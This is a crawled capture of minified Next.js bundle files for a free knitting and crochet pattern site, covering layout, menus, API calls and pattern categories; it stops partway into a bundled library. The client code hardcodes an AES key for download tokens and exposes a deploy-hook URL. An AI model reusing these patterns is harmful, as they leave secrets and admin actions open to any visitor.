(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97],{5430:function(e,t,n){"use strict";var a=n(5893),i=n(7294),o=n(5584),s=n(9402),c=n.n(s),r=n(1163);t.Z=e=>{let{patternType:t,selectedType:n,isMobile:s,onClickedItem:l=()=>{}}=e,[m,u]=(0,i.useState)([]),p=(0,r.useRouter)();(0,i.useEffect)(()=>{(0,o.xz)().then(e=>{Array.isArray(e)&&u(e)})},[]);let d=e=>"/".concat(t?t+"/":"").concat(e.key),h=e=>{"function"==typeof l&&l(),p.push(d(e))};return(0,a.jsx)("nav",{className:"".concat(c().categoryMenu," ").concat(s?c().mobile:""),children:Array.isArray(m)&&m.map((e,t)=>(0,a.jsx)("a",{onClick:t=>{t.preventDefault(),h(e)},href:d(e),className:"".concat(e.key?c().categoryItem:c().devider," ").concat(e.className?c()[e.className]:""," ").concat(n===e.key?c().selected:""),children:e.title},t))})}},4811:function(e,t,n){"use strict";var a=n(5893),i=n(7294),o=n(1664),s=n.n(o),c=n(7514),r=n.n(c);t.Z=e=>{let{url:t="",text:n="",className:o,onClick:c}=e,[l,m]=(0,i.useState)(!1);return(0,a.jsx)("div",{className:"".concat(r().buttonShare," ").concat(o||""),children:(0,a.jsx)(s(),{href:t,className:r().button,onClick:e=>{!l&&c&&m(!0),c&&c(e)},children:n})})}},4865:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});let a={apiBaseUrl:"https://api.cheryx.com/",publicImagesPath:"public/free-images/",pageUrl:"https://free-craftpatterns.com",seo:{pageName:"Free Craft Patterns - Download and Print Now",mainTitle:"Free Craft Patterns",description:{mainPage:"Looking for Free Knitting and Crochet Patterns? We have everything you need for a great project: afghans, sweaters, scarves, toys, baby items and more. We add new free patterns every day, and with 1000s of free craft patterns."}}}},3825:function(e,t,n){"use strict";n.d(t,{Z:function(){return N}});var a=n(5893),i=n(9008),o=n.n(i),s=n(4780),c=n.n(s),r=n(1664),l=n.n(r),m=n(9755),u=n.n(m),p=n(7294),d=n(2375),h=n(1163),_=n.n(h),f=n(2647),g=n(9669),k=n.n(g);n(413);var y=n(4811),v=n(5430),x=n(2962),b=n(4865),w=n(5584),j=n(5136);function N(e){let{children:t,showTab:n=!0,showShareButton:i,callBackCheckAuth:s,callBackMessage:r=()=>{},callBackLoading:m=()=>{},seoConfig:g,patternType:N,id:H,isAdmin:L}=e,[B,C]=(0,p.useState)(null),[S,I]=(0,p.useState)(""),[M,P]=(0,p.useState)(!1),[A,T]=(0,p.useState)(!1),z=(0,h.useRouter)(),[E,U]=(0,p.useState)(!1),[R,G]=(0,p.useState)(!1);(0,p.useEffect)(()=>{window&&!window.intervalCheckBreakLayout&&(window.intervalCheckBreakLayout=setInterval(()=>{try{let e=document.querySelector(".google-auto-placed");e&&e.childNodes&&e.childNodes.length>1&&(f.tr.get("send-message-slack?channel=FREE_CRAFTPATTERNS_ERROR&message=Error main layout break occur"),window.location.reload())}catch(e){console.log(e)}},3e3))},[z]);let O=async()=>{U((0,j.s2)()),G((0,j.dA)());try{let e=localStorage.getItem("accessToken");if(e){let t=await (0,d.Z)(e);t.verified&&("function"==typeof s&&s(!0),C(t.userInfo))}}catch(e){console.log(e)}};(0,p.useEffect)(()=>{O()},[]),(0,p.useEffect)(()=>{z.query.search&&I(z.query.search)},[H]);let F=()=>{localStorage.removeItem("accessToken"),_().reload()},K=e=>{m(!0),k().post(e).then(e=>{m(!1);let t="",n="error",a="Error";e&&e.data&&e.data.job&&"PENDING"===e.data.job.state?(t="Deployment proccess is started.",n="success",a="Success"):t="Unknow error","function"==typeof r&&r(t,{title:a,type:n})}).catch(e=>{m(!1),(0,f.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{"function"==typeof r&&r(e,{title:"Error",type:"error"})}})})},D=()=>{K("https://api.vercel.com/v1/integrations/deploy/prj_H1ZmR3WkQQpLu3wvaCSXOZ5mgqRn/SksAJtv2GY")},W=()=>{m(!0),f.tr.get("update-new-pattern").then(e=>{"function"==typeof r&&r("Update new patterns success",{title:"Update new patterns",type:"success"})}).catch(e=>{(0,f.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{"function"==typeof r&&r(e,{title:"Error",type:"error"})}})}).finally(()=>{m(!1)})},q=e=>{z.push("/?search="+e)},Z=R||E;return(0,a.jsxs)("div",{className:c().container,children:[(0,a.jsxs)(o(),{children:[(0,a.jsx)("title",{children:b.v.seo.pageName}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"57x57",href:"/icons/apple-icon-57x57.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"60x60",href:"/icons/apple-icon-60x60.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"72x72",href:"/icons/apple-icon-72x72.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"76x76",href:"/icons/apple-icon-76x76.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"114x114",href:"/icons/apple-icon-114x114.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"120x120",href:"/icons/apple-icon-120x120.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"144x144",href:"/icons/apple-icon-144x144.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"152x152",href:"/icons/apple-icon-152x152.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"180x180",href:"/icons/apple-icon-180x180.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"192x192",href:"/icons/android-icon-192x192.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"32x32",href:"/icons/favicon-32x32.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"96x96",href:"/icons/favicon-96x96.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"16x16",href:"/icons/favicon-16x16.png"}),(0,a.jsx)("link",{rel:"manifest",href:"/icons/manifest.json"}),(0,a.jsx)("meta",{name:"msapplication-TileColor",content:"#ffffff"}),(0,a.jsx)("meta",{name:"msapplication-TileImage",content:"/ms-icon-144x144.png"}),(0,a.jsx)("meta",{name:"theme-color",content:"#ffffff"}),(0,a.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"},"viewport"),(0,a.jsx)("script",{type:"text/javascript",src:"https://app.termly.io/embed.min.js","data-auto-block":"on","data-website-uuid":"2e8cf740-c32f-4f43-a1b6-a932f1db28f8"})]}),g||(0,a.jsx)(x.PB,{title:"".concat(b.v.seo.mainTitle),description:b.v.seo.description.mainPage,openGraph:{url:"".concat(b.v.pageUrl),title:"".concat(b.v.seo.mainTitle),description:b.v.seo.description.mainPage,images:[{url:"https://free-craftpatterns.com/images/logo.png",alt:"".concat(b.v.seo.mainTitle)}],site_name:b.v.seo.pageName}}),(0,a.jsxs)("main",{className:c().main,children:[(0,a.jsxs)("div",{className:c().topbar,children:[(0,a.jsx)(l(),{href:"/upload-pattern",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().leftSide,children:"SHARE YOUR FREE PATTERN"})}),B?(0,a.jsx)("div",{className:c().username,onClick:()=>{P(!M)},onMouseOver:()=>{P(!0)},children:B.email}):(0,a.jsx)(l(),{href:"/login",className:c().signinBtn,children:"SIGN IN / LOGIN"}),M&&(0,a.jsxs)("div",{className:c().userMenu,onMouseLeave:()=>{P(!1)},children:[(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{F()},children:"Log Out"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-pattern-admin"),P(!1)},children:"List Pattern"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-pattern-admin-unpublished"),P(!1)},children:"List Pattern UnPuplished"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-collection-admin"),P(!1)},children:"List Collection"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/upload-collection"),P(!1)},children:"Add Collection"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{W(),P(!1)},children:"Update list new pattern"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{D(),P(!1)},children:"Deploy New Version"})]})]}),(0,a.jsx)("div",{className:c().headlogo,children:(0,a.jsx)(l(),{href:"/",legacyBehavior:!0,children:(0,a.jsxs)("div",{className:c().logo,children:[(0,a.jsx)("div",{className:c().sheep,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/logo.png",alt:"Black sheep"})}),(0,a.jsx)("div",{className:c().title,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/title.png",alt:b.v.seo.pageName})})]})})}),(0,a.jsxs)("div",{className:c().topMenu,children:[(0,a.jsxs)("div",{className:c().leftBlock,children:[Z&&(0,a.jsx)("div",{className:"".concat(c().overlay," ").concat(A?c().showLeftMenu:""),onClick:()=>{T(!1)}}),Z&&(0,a.jsx)("div",{className:"".concat(c().menuMobile," ").concat(A?c().showLeftMenu:""),children:(0,a.jsx)(v.Z,{selectedType:H,patternType:N,onClickedItem:()=>{T(!1)},isMobile:!0})}),(0,a.jsx)(l(),{href:"/knitting".concat(S?"?search=".concat(S):""),className:"".concat(c().menuLink," ").concat("knitting"===N?c().menuLinkActive:""),children:"Knitting"}),(0,a.jsx)(l(),{href:"/crochet".concat(S?"?search=".concat(S):""),className:"".concat(c().menuLink," ").concat("crochet"===N?c().menuLinkActive:""),children:"Crochet"}),(0,a.jsx)(l(),{href:"/upload-pattern",className:c().menuLink,children:"Share your free patterns"}),(0,a.jsx)(l(),{href:w.BA.GROUP_FB,className:c().menuLink,children:"Get more Free patterns"}),(0,a.jsx)(l(),{href:"/collections",legacyBehavior:!0,children:(0,a.jsxs)("div",{className:c().newItemWrapper,children:[(0,a.jsx)("div",{className:c().newItem,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/new-icon.png",alt:"New"})}),(0,a.jsx)("a",{href:"/collections",className:"".concat(c().menuLink," ").concat(c().noBorder),children:"Collections"})]})}),(0,a.jsxs)("div",{className:c().hamburger,onClick:()=>{T(!0)},children:[(0,a.jsx)("div",{className:c().line}),(0,a.jsx)("div",{className:c().line}),(0,a.jsx)("div",{className:c().line})]})]}),(0,a.jsxs)("div",{className:c().righBlock,children:[(0,a.jsx)("input",{type:"text",value:S,onKeyDown:e=>{13==e.keyCode&&q(S)},onChange:e=>{I(e.target.value)},placeholder:"Search"}),(0,a.jsx)("div",{className:c().searchButton,onClick:()=>q(S),children:(0,a.jsx)("div",{className:c().searchIcon})})]})]}),n&&(0,a.jsxs)("div",{className:c().tab,children:[(0,a.jsx)(l(),{href:"/knitting".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("knitting"===N?c().active:""),children:"Knitting"}),(0,a.jsx)(l(),{href:"/crochet".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("crochet"===N?c().active:""),children:"Crochet"}),(0,a.jsx)(l(),{href:"/collections".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("collection"===N?c().active:""),children:"Collection"})]}),(0,a.jsx)("div",{className:c().body,children:t}),i&&(0,a.jsx)("div",{className:c().sharePatternButton,children:(0,a.jsx)(y.Z,{url:"/upload-pattern",text:"SHARE YOUR FREE PATTERNS"})})]}),(0,a.jsxs)("footer",{className:c().footer,children:[(0,a.jsxs)("div",{className:c().link,children:[(0,a.jsx)("div",{className:c().followUs,children:"FOLLOW US"}),(0,a.jsx)(l(),{href:w.BA.GROUP_FB,legacyBehavior:!0,children:(0,a.jsx)("img",{alt:"facebook",className:c().fb,src:"/images/fb.png"})}),(0,a.jsx)(l(),{href:"https://www.instagram.com/free_craft_patterns/?fbclid=IwAR1f_Nvw0g1gK3zKIgPePxf7TL3zEjcTWtG7zpiNL7vM0KTbABRyz8_tmpU",legacyBehavior:!0,children:(0,a.jsx)("img",{alt:"instagram",className:c().ins,src:"/images/ins.png"})})]}),(0,a.jsxs)("div",{className:c().bottom,children:[(0,a.jsx)(l(),{href:"/",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().item,children:"Home"})}),(0,a.jsx)(l(),{href:"/upload-pattern",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().item,children:"Share your free patterns"})}),(0,a.jsx)("div",{className:c().item,children:"Contact us"})]})]})]})}},2647:function(e,t,n){"use strict";n.d(t,{MU:function(){return r},hj:function(){return l},tr:function(){return s},zG:function(){return c}});var a=n(9669),i=n.n(a),o=n(4865);i().interceptors.request.use(function(e){try{if("object"==typeof localStorage){let t=localStorage.getItem("accessToken");t&&(e.headers.Authorization="Bearer "+t)}}catch(e){}return e});let s={post:(e,t,n)=>i().post("".concat(o.v.apiBaseUrl).concat(e),t,n),put:(e,t,n)=>i().put("".concat(o.v.apiBaseUrl).concat(e),t,n),get:e=>i().get("".concat(o.v.apiBaseUrl).concat(e)),delete:(e,t)=>i().delete("".concat(o.v.apiBaseUrl).concat(e),t)},c=function(e){let{callBackStatusCode:t,showAlert:n=!0,callBackErrorMessage:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i="Unknow error";try{"function"==typeof t&&t(e.response.status)}catch(e){}e.response&&e.response.data&&e.response.data.error&&(i=e.response.data.error),"function"==typeof a&&a(i),n&&alert(i)},r={DUPLICATE:409},l=e=>{let t="",n=[];return e&&"object"==typeof e&&(n=(n=Object.keys(e)).filter(t=>![null,void 0,""].includes(e[t]))),n.length>0&&(t+="?"+n.map(t=>"".concat(t,"=").concat(e[t])).join("&")),t}},5584:function(e,t,n){"use strict";n.d(t,{$e:function(){return f},BA:function(){return c},H8:function(){return x},Ib:function(){return u},LJ:function(){return b},MS:function(){return g},PA:function(){return k},PV:function(){return l},kb:function(){return v},lQ:function(){return d},p_:function(){return y},xz:function(){return r}});var a=n(4865),i=n(1354),o=n.n(i),s=n(2647);let c={GROUP_FB:"https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&notif_t=page_group_link&ref=notif"},r=()=>new Promise(e=>{e([{title:"Featured Patterns",key:"featured-patterns",className:"highlight"},{title:"Knitting for Beginners",key:"knitting-for-beginners",className:"highlight"},{title:"Knitting for Babies",key:"knitting-for-babies",className:"highlight"},{title:"New Patterns",key:"new-patterns",defaultWhenCreate:!0,className:"highlight"},{title:"",key:""},{title:"Accessories",key:"accessories"},{title:"Bags",key:"bags"},{title:"Blankets and Rugs",key:"blankets-and-rugs"},{title:"Bookmark",key:"bookmark"},{title:"Booties",key:"booties"},{title:"Cowls",key:"cowls"},{title:"Christmas Knits",key:"christmas-knits"},{title:"Decorations",key:"home-decor"},{title:"Dolls and Doll's Accessories",key:"dolls-and-dolls-accessories"},{title:"Dress",key:"dress"},{title:"Easter Knits",key:"easter-knits"},{title:"Gloves",key:"gloves"},{title:"Halloween Knits",key:"halloween-knits"},{title:"Hats",key:"hats"},{title:"Men's Knits",key:"mens-knits"},{title:"Pet Knits",key:"pet-knits"},{title:"Scarves",key:"scarves"},{title:"Shawls",key:"shawls"},{title:"Socks",key:"socks"},{title:"Sweaters",key:"sweaters"},{title:"Tops",key:"tops"},{title:"Toys",key:"toys"},{title:"Other",key:"other"}])}),l={PATTERN:"pattern",COLLECTION:"collection"},m=e=>{let{type:t,isAdmin:n,params:a}=e;return new Promise(async(e,i)=>{_(s.tr.get("free-list-".concat(t).concat(n?"-admin":"").concat((0,s.hj)(a))),e,i)})},u=e=>new Promise(async(t,n)=>{h(s.tr.get("free-list-pattern-suggestion".concat((0,s.hj)(e))),t,n)}),p=e=>{let t="";return"string"==typeof e&&2===e.split("id=").length?t=e.split("id=")[1]:console.log("Invalid url"),t},d=function(e,t){arguments.length>2&&void 0!==arguments[2]&&arguments[2];let n=p(e);if(!n)return"#";let i=Date.now(),s="".concat(n,"|").concat(i),c=o().AES.encrypt(s,"vincent1234").toString(),r=encodeURIComponent(c);return"".concat(a.v.apiBaseUrl,"download?token=").concat(r,"&name=").concat(t)},h=async(e,t,n)=>{await e.then(e=>{e&&e.data&&Array.isArray(e.data.data)?t(e.data.data):t([])}).catch(e=>{n(e)})},_=async(e,t,n)=>{await e.then(e=>{e&&e.data?t(e.data):t(e)}).catch(e=>{n(e)})},f=e=>m({type:l.PATTERN,params:e}),g=e=>m({type:l.PATTERN,isAdmin:!0,params:e}),k=e=>m({type:l.COLLECTION,isAdmin:!0,params:e}),y=e=>m({type:l.COLLECTION,params:e}),v=[{title:"Crochet Hook",key:"crochet_hook"},{title:"Single Point",key:"single_point"},{title:"Double Point",key:"double_point"},{title:"Circular",key:"circular"},{title:"Other",key:"other"}],x=[{title:"Thread",key:"thread"},{title:"Lace",key:"lace"},{title:"1 Ply",key:"1_ply"},{title:"2 Ply",key:"2_ply"},{title:"Light Fingering",key:"light_fingering"},{title:"Fingering",key:"fingering"},{title:"3 Ply",key:"3_ply"},{title:"4 Ply",key:"4_ply"},{title:"5 Ply",key:"5_ply"},{title:"6 Ply",key:"6_ply"},{title:"Sport",key:"sport"},{title:"DK",key:"dk"},{title:"Light Worsted",key:"light_worsted"},{title:"Aran",key:"aran"},{title:"Worsted",key:"worsted"},{title:"Heavy worsted",key:"heavy_worsted"},{title:"Chunky/Bulky",key:"chunky/bulky"},{title:"Super Chunky/Super Bulky",key:"super_chunky/super_bulky"},{title:"Varied",key:"varied"}],b=[{title:"Beginner",key:"beginner"},{title:"Easy",key:"easy"},{title:"Intermediate",key:"intermediate"},{title:"Advanced",key:"advanced"}]},2375:function(e,t,n){"use strict";var a=n(2647);t.Z=()=>new Promise((e,t)=>{a.tr.get("user").then(t=>{e({verified:!0,userInfo:t.data})}).catch(t=>{e({verified:!1})})})},5136:function(e,t,n){"use strict";n.d(t,{dA:function(){return i},fm:function(){return o},s2:function(){return a}});let a=()=>{var e;let t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t},i=()=>{let e=!1;try{let t=navigator.userAgent.toLowerCase();e=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(t)}catch(e){console.log(e)}return e},o=e=>e.charAt(0).toUpperCase()+e.slice(1)},9402:function(e){e.exports={flexStart:"LeftMenu_flexStart__x_btB",mb1:"LeftMenu_mb1__y9dJr",mb2:"LeftMenu_mb2__nuC5I",mb3:"LeftMenu_mb3__KxqAC",mb4:"LeftMenu_mb4__ZwIK2",categoryMenu:"LeftMenu_categoryMenu__5tUmW",mobile:"LeftMenu_mobile__skpPN",devider:"LeftMenu_devider__KlXYF",categoryItem:"LeftMenu_categoryItem__b2aXx",selected:"LeftMenu_selected__0lRQw",highlight:"LeftMenu_highlight__QcCNM",slideInLeft:"LeftMenu_slideInLeft__w_cwt"}},7514:function(e){e.exports={flexStart:"ShareGetButton_flexStart__xsU7d",mb1:"ShareGetButton_mb1__DS8_T",mb2:"ShareGetButton_mb2__qZiuo",mb3:"ShareGetButton_mb3__JjXG6",mb4:"ShareGetButton_mb4__jzche",buttonShare:"ShareGetButton_buttonShare__QbTr4",button:"ShareGetButton_button__27ECx",slideInLeft:"ShareGetButton_slideInLeft__6Rlok"}},4780:function(e){e.exports={flexStart:"Home_flexStart__t3Ito",mb1:"Home_mb1__0xrP5",mb2:"Home_mb2__nGKMW",mb3:"Home_mb3__Yn9bF",mb4:"Home_mb4__mrHlj",patternImage:"Home_patternImage__eB0Tt",buttonSwitchMode:"Home_buttonSwitchMode__3lpea",newItemWrapper:"Home_newItemWrapper__ecDT_",newItem:"Home_newItem__fRbQY",pagination:"Home_pagination__iDahv",pageLinkClassName:"Home_pageLinkClassName__NBFzq",previousClassName:"Home_previousClassName__YLlQ_",nextClassName:"Home_nextClassName__ZMFzL",activeLinkClassName:"Home_activeLinkClassName__tRpb8",main:"Home_main__OVLM4",breakcrum:"Home_breakcrum___4Iy4",mt0:"Home_mt0__Caya8",adstop:"Home_adstop__Z0h3h",comingSoonWrapper:"Home_comingSoonWrapper__uyyCG",comingSoon:"Home_comingSoon__ROTz9",topbar:"Home_topbar__VGFUC",leftSide:"Home_leftSide__z_Vrc",userMenu:"Home_userMenu__H3exf",userMenuItem:"Home_userMenuItem__4mdpS",username:"Home_username___GhQz",signinBtn:"Home_signinBtn__ZY9_B",headlogo:"Home_headlogo__DCvP7",logo:"Home_logo__FLQOc",sheep:"Home_sheep__MpYp5",title:"Home_title__q0Qg4",topMenu:"Home_topMenu__cYF7O",leftBlock:"Home_leftBlock__QnfNO",overlay:"Home_overlay__sMVTo",showLeftMenu:"Home_showLeftMenu__1vo68",menuMobile:"Home_menuMobile__rPGsH",hamburger:"Home_hamburger__7cc1A",line:"Home_line__tAatH",menuLink:"Home_menuLink__ErlJW",noBorder:"Home_noBorder__Fz9ox",menuLinkActive:"Home_menuLinkActive__43tY3",righBlock:"Home_righBlock__h7H1v",searchButton:"Home_searchButton__Txss1",searchIcon:"Home_searchIcon__3HPGu",tab:"Home_tab__Fn9PA",item:"Home_item__bKNkF",active:"Home_active__jsr0T",body:"Home_body__rmfLT",center:"Home_center__qt9SV",topLogo:"Home_topLogo__cb4AK",bigText:"Home_bigText__q9p7d",signUpBtn:"Home_signUpBtn__WjMy6",listItem:"Home_listItem__qarNS",listCollection:"Home_listCollection__wjUOt",right:"Home_right__Q3ZHY",sharePatternButton:"Home_sharePatternButton__aE_9K",buttonShare:"Home_buttonShare__w_IXs",button:"Home_button__hQmsM",footer:"Home_footer__zed0_",link:"Home_link__huVil",followUs:"Home_followUs__JJGN9",fb:"Home_fb__z3Ig7",ins:"Home_ins__gMrEU",bottom:"Home_bottom__ah91x",slideInLeft:"Home_slideInLeft__c5vxl"}},2480:function(){}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/index-db57f87611c79217.js
body_size: -149
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{5557:function(n,_,u){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return u(4790)}])}},function(n){n.O(0,[706,495,64,97,517,790,774,888,179],function(){return n(n.s=5557)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/vwNCCG2OXoNDbJLnzC-gH/_ssgManifest.js
body_size: -264
content:
self.__SSG_MANIFEST=new Set(["\u002Fcollection-detail\u002F[id]","\u002Fpattern-detail\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/%5Bid%5D-9a03bfa5ddbfae47.js
body_size: 34
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[112],{5222:function(n,u,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[id]",function(){return t(1542)}])},1542:function(n,u,t){"use strict";t.r(u),t.d(u,{__N_SSP:function(){return i}});var _=t(5893),e=t(4790),i=!0;u.default=n=>{let{id:u=""}=n;return(0,_.jsx)(e.default,{id:u})}}},function(n){n.O(0,[706,495,64,97,517,790,774,888,179],function(){return n(n.s=5222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/495-bd12c30c906b2be2.js
body_size: 46878
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[495],{4495:function(e){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t||4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,(function(t){return e[t]}).bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){"use strict";e.exports=n(5)},function(e,t,n){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,l=Object.prototype.propertyIsEnumerable;e.exports=!function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?function(e,t){for(var n,o,a=function(e){if(null==e)throw TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),u=1;u<arguments.length;u++){for(var s in n=Object(arguments[u]))i.call(n,s)&&(a[s]=n[s]);if(r){o=r(n);for(var c=0;c<o.length;c++)l.call(n,o[c])&&(a[o[c]]=n[o[c]])}}return a}:Object.assign},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ToastContainer=t.toast=void 0;var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=a(n(3)),l=a(n(0)),o=n(10);function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}function c(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var f={success:{primaryColor:"#2CC51F",secondaryColor:"green",label:"Success notification!"},info:{primaryColor:"grey",secondaryColor:"grey",label:"Info notification!"},error:{primaryColor:"#F55C2C",secondaryColor:"red",label:"Error 